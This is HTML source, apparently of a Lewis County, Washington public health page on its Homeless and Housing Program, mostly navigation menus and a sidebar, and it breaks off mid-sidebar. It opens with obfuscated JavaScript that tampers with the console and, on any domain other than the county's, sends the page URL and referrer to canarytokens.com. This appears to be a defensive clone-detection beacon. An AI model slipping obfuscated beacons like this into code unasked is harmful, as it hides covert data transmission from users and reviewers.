_0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Homeless and Housing Program
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Homeless and Housing Program" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.d88bb89d3379.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="template-basicpage subpage">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Public Health &amp; Social Services Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/public-health/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Public Health &amp; Social Services</h4>
</a>

<a href="/departments/public-health/" class="mobile-show">
    <i class="fas fa-home"></i> Public Health &amp; Social Services
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/public-health/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Public Health &amp; Social Services Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/public-health/contact-public-health/" >Contact Public Health &amp; Social Services</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/departments/public-health/news/" >Recent News</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/public-health/events/" >Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Community Health</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/community-health/">Community Health Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/hivaids/" >HIV/AIDS</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/access-to-healthcare-options/" >Access to Healthcare Options</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/emergency-preparedness/" >Emergency Preparedness</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Social Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/social-services/">Social Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/developmental-disabilities/" >Developmental Disabilities</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/behavioral-health/" >Behavioral Health</a>
	        
	    </li>
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/departments/public-health/social-services/homeless-and-housing-program/" >Homeless and Housing Program</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/community-prevention-and-wellness-initiative/" >Prevention</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/24-hour-disease-reporting-line/" >24 Hour Disease Reporting Line</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/animal-shelter/" >Animal Shelter</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/board-of-health/" >Board of Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/assessment/" >Data, Assessments, and Reports</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/immunization-information/" >Immunization Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/fee-schedule/" >Fee Schedule</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/maternal-and-child-health/" >Maternal and Child Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/communicable-disease/" >Notifiable Diseases and Conditions</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/quick-info-series/" >Quick Info Series</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/rabies-bats-and-animal-bites/" >Rabies, Bats, and Animal Bites</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/snap-ed/" >SNAP-Ed</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/tuberculosis-program/" >Tuberculosis Program</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/vital-records-and-other-payment-options/" >Vital Records (Birth and Death Certificates)</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/veterans-services/" >Veterans Relief Fund</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/wic/" >Women, Infants and Children (WIC)</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
    <section class="hero">
    
        
    
    
        


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/publichealth.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/publichealth.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/publichealth.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>




    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 parallax" data-parallax-speed="10">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    






    
    </section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/departments/public-health/" aria-level="1">PUBLIC HEALTH &amp; SOCIAL SERVICES</a></li>  
        
      
        
          <li><a href="/departments/public-health/social-services/" aria-level="2">SOCIAL SERVICES</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">HOMELESS AND HOUSING PROGRAM</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/departments/public-health/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Public Health &amp; Social Services</h4>
</a>

<a href="/departments/public-health/" class="mobile-show">
    <i class="fas fa-home"></i> Public Health &amp; Social Services
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/departments/public-health/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Public Health &amp; Social Services Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/public-health/contact-public-health/" >Contact Public Health &amp; Social Services</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/departments/public-health/news/" >Recent News</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/public-health/events/" >Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Community Health</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/community-health/">Community Health Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/hivaids/" >HIV/AIDS</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/access-to-healthcare-options/" >Access to Healthcare Options</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/emergency-preparedness/" >Emergency Preparedness</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="active  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Social Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/social-services/">Social Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/developmental-disabilities/" >Developmental Disabilities</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/behavioral-health/" >Behavioral Health</a>
	        
	    </li>
	
	    

		<li class=" active">
			<a class=" no-transition"  href="/departments/public-health/social-services/homeless-and-housing-program/" >Homeless and Housing Program</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/community-prevention-and-wellness-initiative/" >Prevention</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/24-hour-disease-reporting-line/" >24 Hour Disease Reporting Line</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/animal-shelter/" >Animal Shelter</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/board-of-health/" >Board of Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/assessment/" >Data, Assessments, and Reports</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/immunization-information/" >Immunization Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/fee-schedule/" >Fee Schedule</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/maternal-and-child-health/" >Maternal and Child Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/communicable-disease/" >Notifiable Diseases and Conditions</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/quick-info-series/" >Quick Info Series</a>
            
        </li>
        
        

